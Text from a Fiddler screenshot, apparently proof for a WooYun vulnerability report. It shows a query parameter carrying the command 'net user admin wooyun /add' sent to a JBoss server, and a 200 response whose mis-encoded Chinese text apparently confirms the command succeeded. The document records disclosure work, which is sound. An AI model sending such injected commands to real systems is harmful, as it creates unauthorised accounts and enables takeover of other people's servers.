 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
ppp net user admin wooyun /add
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: firewall/1.1.14
Date: Fri, 18 Dec 2015 00:43:12 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 24
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/
<pre>ÃüÁî³É¹¦Íê³É¡£
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad